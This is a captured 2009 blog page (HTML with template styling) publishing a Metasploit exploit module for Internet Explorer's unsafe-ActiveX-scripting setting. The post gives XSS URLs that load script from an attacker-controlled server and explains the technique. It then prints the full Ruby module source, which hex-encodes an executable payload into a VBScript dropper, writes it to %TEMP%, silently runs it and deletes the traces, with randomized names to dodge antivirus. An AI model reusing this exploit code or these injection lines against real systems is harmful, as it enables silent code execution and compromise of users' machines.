

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.invisibledenizen.org/2009/01/ieunsafescripting-metasploit-module.html?showComment=1235856540000
body_size: 11114
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.invisibledenizen.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.invisibledenizen.org/2009/01/ieunsafescripting-metasploit-module.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Invisible Denizen - Atom" href="http://blog.invisibledenizen.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Invisible Denizen - RSS" href="http://blog.invisibledenizen.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Invisible Denizen - Atom" href="https://www.blogger.com/feeds/8542235839869152787/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Invisible Denizen - Atom" href="http://blog.invisibledenizen.org/feeds/739793988575140231/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://blog.invisibledenizen.org/2009/01/ieunsafescripting-metasploit-module.html' property='og:url'/>
<meta content='ie_unsafe_scripting metasploit module' property='og:title'/>
<meta content='Update: This module now works as a standalone HTTP or javascript include.  Also, we pushed this to SVN on 2/27/09. This one&#39;s not in the svn...' property='og:description'/>
<title>Invisible Denizen: ie_unsafe_scripting metasploit module</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima Black
Designer: Douglas Bowman
URL:      www.stopdesign.com
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#000">
<Variable name="textcolor" description="Text Color"
type="color" default="#ccc">
<Variable name="linkcolor" description="Link Color"
type="color" default="#9ad">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#ccc">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#777">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#ad9">
<Variable name="bordercolor" description="Border Color"
type="color" default="#333">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#777">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#999">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#a7a">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal bold 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal bold 200% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Start side in blog language"
type="automatic" default="left">
<Variable name="endSide" description="End side in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
body {
background:#000000;
margin:0;
color:#cccccc;
font: x-small "Trebuchet MS", Trebuchet, Verdana, Sans-serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#99aadd;
text-decoration:none;
}
a:visited {
color:#aa77aa;
text-decoration:none;
}
a:hover {
color:#aadd99;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:800px;
margin:0 auto 10px;
border:1px solid #333333;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #333333;
text-align: center;
color:#cccccc;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal bold 200% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#header a {
color:#cccccc;
text-decoration:none;
}
#header a:hover {
color:#cccccc;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:800px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif;
color: #777777;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 800px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#main-wrapper {
width: 550px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 220px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal bold 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#777777;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #333333;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#aadd99;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#aadd99;
font-weight:bold;
}
.post h3 strong, .post h3 a:hover {
color:#cccccc;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#777777;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img {
padding:4px;
border:1px solid #333333;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #777777;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #999999;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #333333;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #333333;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #777777;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:800px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8542235839869152787&amp;zx=3a344be4-c4f1-4d78-b712-afff58d87a86' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8542235839869152787&amp;zx=3a344be4-c4f1-4d78-b712-afff58d87a86' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8542235839869152787?po\x3d739793988575140231\x26origin\x3dhttp://blog.invisibledenizen.org',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://blog.invisibledenizen.org/'>
Invisible Denizen
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, January 27, 2009</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='739793988575140231'></a>
<h3 class='post-title entry-title'>
<a href='http://blog.invisibledenizen.org/2009/01/ieunsafescripting-metasploit-module.html'>ie_unsafe_scripting metasploit module</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
Update: This module now works as a standalone HTTP or javascript include.  Also, we pushed this to SVN on 2/27/09.<br /><br />This one's not in the <a href="http://metasploit.com/svn/framework3/trunk/modules/exploits/windows/browser/">svn tree</a> yet; I'll update this post if it gets pulled in.  I've had a couple of requests for it, so thought I would go ahead and drop it here.<br /><br />It's meant to be used on intranet XSS in environments that have the "Initialize and script ActiveX controls not marked as safe for scripting" set to "enabled".  I've run into a few such environments set this way for compatibility with intranet web apps.  Rather than turning it on for only those specific sites (or, ummm, fixing the sites), they grant it for the entire intranet.<br /><br />Intranet XSS is all over the place.  Even the rock-dumb scanners like nikto will pick up dozens on a normal internal penetration test.<br /><br />Next steps: create a fast XSS scanner written in javascript to automatically exploit this stuff over the internet!<br /><br /><br />For use like so:<br /><pre style="border: 1px dashed rgb(153, 153, 153); padding: 5px; overflow: auto; font-family: Andale Mono,Lucida Console,Monaco,fixed,monospace; color: rgb(0, 0, 0); background-color: rgb(238, 238, 238); font-size: 12px; line-height: 14px; width: 100%;"><code>http://vulnerable-server/vulnerable_web_app.asp?var="&gt;&lt;script src=http://attacker-msf-server.com/ie_unsafe_scripting.js&gt;&lt;/script&gt;<br /></code></pre>Or, if you are actually sitting on the intranet and can get people to hit http://server/msf.htm<br /><pre style="border: 1px dashed rgb(153, 153, 153); padding: 5px; overflow: auto; font-family: Andale Mono,Lucida Console,Monaco,fixed,monospace; color: rgb(0, 0, 0); background-color: rgb(238, 238, 238); font-size: 12px; line-height: 14px; width: 100%;"><code>&lt;html&gt;&lt;head&gt;&lt;/head&gt;&lt;body&gt;<br />&lt;script src=http://msf-server/ie_unsafe_scripting.js&gt;<br />&lt;/script&gt;&lt;/body&gt;&lt;/html&gt;</code></pre><br /><b>Explanation of how it works</b><br /><br />This works because this security setting grants access to the WScript ActiveX control from scripting languages in Internet Explorer (Javascript and VBScript).  With this control you can (among other things):<br /><ul><li>Execute commands similar to a shell prompt (except you get to run these silently, without notifying the user) through WScript.Shell<br /></li><li>Create/delete/modify text file through WScript.FileSystemObject<br /></li></ul>Unfortunately, it does not allow you to directly write binary files to the file system.  (You <i><b>can</b></i><b></b> use WScript.FileSystemObject to create a 'text' file that contains binary data, but <a href="http://blogs.msdn.com/ericlippert/comments/410127.aspx">this will only work if you are in an ANSI / ASCII-based version of Windows</a>, such as us in the USA.  If you're in Japan, it apparently epicfails.  No promises mine won't do the same thing, even though I've tried to work around it.)<br /><br />As a result, when you want to write a file to disk you use the ADODB.Stream ActiveX control.  Unfortunately for bad guys and pentesters, IE7 put in a new security control called "Access data sources across domain", which now by default is set to prompt the user if they want to allow your script to talk to other 'domains'.  (Windows / IE treats the filesystem as a different 'domain', and therefore you can't read/write to it if your code was loaded from http://intranet/.)<br /><br />But I can write text files and I can execute commands?  Well, then I can write a script file directly to disk and then execute it, getting around the extra IE7 permissions!<br /><br />This module pushes javascript that instantiates the WScript.FileSystemObject, writes a vbscript file to the %TEMP% directory, executes the script with WScript.Shell, and deletes it.  The vbscript:<br /><ul><li>has a metasploit executable payload stored inside a really big hex block, which is converted to an ANSI character array once the script runs</li><li>converts the character array into a binary array using some ADODB.Stream trickery (ADODB.Stream won't accept an ANSI character array as input to write a binary file; it'll give you a type error.)</li><li>feeds ADODB.Stream the now converted binaryArray that it likes, and is written to disk<br /></li></ul><br />There are some things that could be done to minimize the size of the transport, but this is working now so I don't see a lot of reason to slim it down any further.  This module defaults to using gzip transfer encoding, which will probably make it about as small of a transfer as can easily be made.<br /><br />I randomized a bunch of junk, but I would assume those giant blocks of hex are probably very signatureable for the antivirus guys.  If I really care, one day maybe I'll get around to doing some trickery so it encodes/decodes differently every time.  For now, here it is:<br /><br /><pre style="border: 1px dashed rgb(153, 153, 153); padding: 5px; overflow: auto; font-family: Andale Mono,Lucida Console,Monaco,fixed,monospace; color: rgb(0, 0, 0); background-color: rgb(238, 238, 238); font-size: 12px; line-height: 14px; width: 100%;"><code>##<br />#<br />##<br /><br />##<br /># This file is part of the Metasploit Framework and may be subject to<br /># redistribution and commercial restrictions. Please see the Metasploit<br /># Framework web site for more information on licensing and terms of use.<br /># http://metasploit.com/projects/Framework/<br />##<br /><br /><br />require 'msf/core'<br /><br /><br />class Metasploit3 &lt; Msf::Exploit::Remote<br /><br />include Msf::Exploit::Remote::HttpServer::HTML<br /><br />def initialize(info = {})<br />    super(update_info(info,<br />        'Name'           =&gt; 'Internet Explorer Unsafe Scripting Misconfiguration',<br />        'Description'    =&gt; %q{<br />            This exploit takes advantage of the "Initialize and script ActiveX controls not<br />        marked safe for scripting" setting within Internet Explorer.  When this option is set,<br />        IE allows access to the WScript.Shell ActiveX control, which allows javascript to<br />        interact with the file system and run commands.  This security flaw is not uncommon<br />        in corporate environments for the 'Intranet' or 'Trusted Site' zones.  In order to<br />        save binary data to the file system, ADODB.Stream access is required, which in IE7<br />        will trigger a cross domain access violation.  As such, we write the code to a .vbs<br />        file and execute it from there, where no such restrictions exist.<br />   <br />            When set via domain policy, the most common registry entry to modify is HKLM\<br />        Software\Policies\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\1\1201,<br />        which if set to '0' forces ActiveX controls not marked safe for scripting to be<br />        enabled for the Intranet zone.<br />   <br />            This module creates javascript code meant to be included in a &lt;SCRIPT&gt; tag, such as<br />        http://intranet-server/xss.asp?id="&gt;&lt;script%20src=http://10.10.10.10/ie_unsafe_script.js&gt;<br />        &lt;/script&gt;.<br />        },<br />        'License'        =&gt; MSF_LICENSE,<br />        'Author'         =&gt;<br />            [<br />                'natron'<br />            ],<br />        'Version'        =&gt; '$Revision:$',<br />        'References'     =&gt;<br />            [<br />                [ 'MS', 'http://support.microsoft.com/kb/182569' ],<br />            ],<br />        'Payload'        =&gt;<br />            {<br />                'Space'           =&gt; 4000,<br />                'StackAdjustment' =&gt; -3500,<br />            },<br />        'Platform'       =&gt; 'win',<br />        'Targets'        =&gt;<br />            [<br />                  [ 'Automatic', { } ],<br /><br />            ],<br />        'DefaultOptions' =&gt;<br />            {<br />                'HTTP::compression' =&gt; 'gzip'<br />            },<br />        'DefaultTarget'  =&gt; 0))<br />end<br /><br />def on_request_uri(cli, request)<br /><br />    #print_status("Starting...");<br />    # Build out the HTML response page<br />    var_shellobj     = rand_text_alpha(rand(5)+5);<br />    var_fsobj        = rand_text_alpha(rand(5)+5);<br />    var_fsobj_file   = rand_text_alpha(rand(5)+5);<br />    var_vbsname      = rand_text_alpha(rand(5)+5);<br />    var_writedir     = rand_text_alpha(rand(5)+5);<br />    var_exename      = rand_text_alpha(rand(5)+5);<br />    var_origLoc      = rand_text_alpha(rand(5)+5);<br />    var_byteArray    = rand_text_alpha(rand(5)+5);<br />    var_stream       = rand_text_alpha(rand(5)+5);<br />    var_writestream  = rand_text_alpha(rand(5)+5);<br />    var_strmConv     = rand_text_alpha(rand(5)+5);<br /><br />    p = regenerate_payload(cli);<br />    #print_status("Genning payload...");<br />    exe = Rex::Text.to_win32pe(p.encoded, '');<br />    #print_status("Building vbs file...");<br />    # Build the content that will end up in the .vbs file<br />    vbs_content    = Rex::Text.to_hex(%Q|Dim #{var_origLoc}, s, #{var_byteArray}<br />#{var_origLoc} = SetLocale(1033)<br />|)<br /><br />    print_status("Encoding payload into vbs/javascript...");<br />    # Drop the exe payload into an ansi string (ansi ensured via SetLocale above)<br />    # for conversion with ADODB.Stream<br />    vbs_content &lt;&lt; Rex::Text.to_hex("\ts = s &amp; Chr(CInt(\"&amp;H#{("%.2x" % exe[0]).upcase}\"))\r\n")<br /><br />    1.upto(exe.length) do |i|<br />        vbs_content &lt;&lt; Rex::Text.to_hex("\ts = s &amp; Chr(CInt(\"&amp;H#{("%.2x" % exe[i]).upcase}\"))\r\n")<br />    end<br /><br />    # Continue with the rest of the vbs file;<br />    # Use ADODB.Stream to convert from an ansi string to it's byteArray equivalent<br />    # Then use ADODB.Stream again to write the binary to file.<br />    #print_status("Finishing vbs...");<br />    vbs_content &lt;&lt; Rex::Text.to_hex(%Q|<br />Dim #{var_strmConv}, #{var_writedir}, #{var_writestream}<br />#{var_writedir} = WScript.CreateObject("WScript.Shell").ExpandEnvironmentStrings("%TEMP%") &amp; "\\#{var_exename}.exe"<br /><br />Set #{var_strmConv} = CreateObject("ADODB.Stream")<br /><br />#{var_strmConv}.Type = 2<br />#{var_strmConv}.Charset = "x-ansi"<br />#{var_strmConv}.Open<br />#{var_strmConv}.WriteText s, 0<br />#{var_strmConv}.Position = 0<br />#{var_strmConv}.Type = 1<br />#{var_byteArray} = #{var_strmConv}.Read<br /><br />Set #{var_writestream} = CreateObject("ADODB.Stream")<br /><br />#{var_writestream}.Type = 1<br />#{var_writestream}.Open<br />#{var_writestream}.Write #{var_byteArray}<br />#{var_writestream}.SaveToFile #{var_writedir}, 2<br /><br />SetLocale(#{var_origLoc})|)<br /><br />    # Encode the vbs_content<br />    #print_status("Hex encoded vbs_content: #{vbs_content}");<br /><br />    # Build the javascript that will be served<br />    js_content  = %Q|var #{var_shellobj} = new ActiveXObject("WScript.Shell");<br />var #{var_fsobj}    = new ActiveXObject("Scripting.FileSystemObject");<br />var #{var_writedir} = #{var_shellobj}.ExpandEnvironmentStrings("%TEMP%");<br />var #{var_fsobj_file} = #{var_fsobj}.OpenTextFile(#{var_writedir} + "\\\\" + "#{var_vbsname}.vbs",2,true);<br /><br />#{var_fsobj_file}.Write(unescape("#{vbs_content}"));<br />#{var_fsobj_file}.Close();<br /><br />#{var_shellobj}.run("wscript.exe " + #{var_writedir} + "\\\\" + "#{var_vbsname}.vbs", 1, true);<br />#{var_shellobj}.run(#{var_writedir} + "\\\\" + "#{var_exename}.exe", 0, false);<br />#{var_fsobj}.DeleteFile(#{var_writedir} + "\\\\" + "#{var_vbsname}.vbs");<br />|<br /><br />    print_status("Sending exploit javascript to #{cli.peerhost}:#{cli.peerport}...");<br />    print_status("Exe will be #{var_exename}.exe and must be manually removed from the %TEMP% directory on the target.");<br /><br />    # Transmit the response to the client<br />    send_response(cli, js_content, { 'Content-Type' =&gt; 'text/javascript' })<br /><br />    # Handle the payload<br />    handler(cli)   <br />end<br />end<br /></code></pre>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Bloggerized by
<span class='fn'>Nathan Keltner</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://blog.invisibledenizen.org/2009/01/ieunsafescripting-metasploit-module.html' rel='bookmark' title='permanent link'><abbr class='published' title='2009-01-27T20:47:00-08:00'>8:47&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/8542235839869152787/739793988575140231' title='Email Post'>
<img alt='' class='icon-action' src='http://www.blogger.com/img/icon18_email.gif'/>
</a>
</span>
<span class='item-control blog-admin pid-303629136'>
<a href='https://www.blogger.com/post-edit.g?blogID=8542235839869152787&postID=739793988575140231&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c7430353538371641258'>
<a name='c7430353538371641258'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08003394303699205182" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7430353538371641258-08003394303699205182"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="anastasiosm">

</a></span></div>
<a href='https://www.blogger.com/profile/08003394303699205182' rel='nofollow'>anastasiosm</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7430353538371641258'>
<p>
Nice one! Cheers
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://blog.invisibledenizen.org/2009/01/ieunsafescripting-metasploit-module.html?showComment=1235856540000#c7430353538371641258' title='comment permalink'>
February 28, 2009 at 1:29&#8239;PM
</a>
<span class='item-control blog-admin pid-1726487346'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8542235839869152787/7430353538371641258' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/8542235839869152787/739793988575140231' onclick=''>Post a Comment</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://blog.invisibledenizen.org/2009/02/updating-passivex-handler-to-work-with.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://blog.invisibledenizen.org/2008/12/default-ie7-settings-for-xp-sp3-and.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://blog.invisibledenizen.org/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://blog.invisibledenizen.org/feeds/739793988575140231/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.invisibledenizen.org/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.invisibledenizen.org/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.invisibledenizen.org/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.invisibledenizen.org/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.invisibledenizen.org/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://blog.invisibledenizen.org/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
